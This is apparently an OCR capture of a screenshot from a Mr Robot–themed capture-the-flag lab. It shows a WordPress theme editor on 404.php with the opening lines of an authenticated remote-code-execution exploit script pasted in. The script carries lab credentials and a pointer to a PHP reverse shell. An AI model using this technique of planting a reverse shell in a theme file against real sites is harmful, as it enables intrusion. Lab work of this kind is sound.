 Not secure | 10.10.227.159/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
17
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
# Exploit Title: WPanel 4.3.1 - Remote Code Execution (RCE) (Authenticated)
# Date: 07/06/2021
# Exploit Author: Sentinal920
# Vendor Homepage: https://github.com/wpanel
# Software Link: https://github.com/wpanel/wpanel4-cms
# Version: 4.3.1
# Tested on: Linux
import requests
import random,string
# Change This
###################################
url = 'http://10.10.227.159:80'
email = 'elliot@mrrobot.com'
password = 'ER28-0652'
###################################
# PHP reverse shell used: https://github.com/ivan-sincek/php-reverse-shell/blob/master/src/php_reverse_shell.php
# Works on linux/windows/mac
###########################################################################
# Make sure to change lhost and lport in the reverse shell below (Line 223)
###########################################################################
# Get_Cookies
r = requests.get(url)
r2 = requests.get(url,cookies=r.cookies)
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)